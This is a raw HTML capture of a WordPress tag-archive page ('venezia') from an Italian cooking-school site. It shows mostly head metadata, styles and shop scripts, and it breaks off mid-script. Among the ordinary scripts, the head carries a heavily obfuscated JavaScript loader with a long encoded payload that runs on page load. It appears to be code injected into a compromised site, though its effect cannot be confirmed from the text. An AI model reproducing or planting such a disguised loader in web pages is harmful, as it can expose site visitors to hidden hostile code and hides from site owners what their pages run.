

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/tag/venezia/
body_size: 28990
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>venezia Archivi - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/tag/venezia/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="venezia Archivi - Mamamediterraneum" /><meta property="og:url" content="https://mamamediterraneum.it/tag/venezia/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamamediterraneum.it/tag/venezia/","url":"https://mamamediterraneum.it/tag/venezia/","name":"venezia Archivi - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/tag/venezia/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/tag/venezia/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana.jpg","breadcrumb":{"@id":"https://mamamediterraneum.it/tag/venezia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/tag/venezia/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/tag/venezia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"venezia"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; venezia Feed del tag" href="https://mamamediterraneum.it/tag/venezia/feed/" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="venezia Archivi - Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/la-cucina-veneziana-di-mare/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/css/6c55ac1ae54a7bfaed6fba950ce4b53b.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tags/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.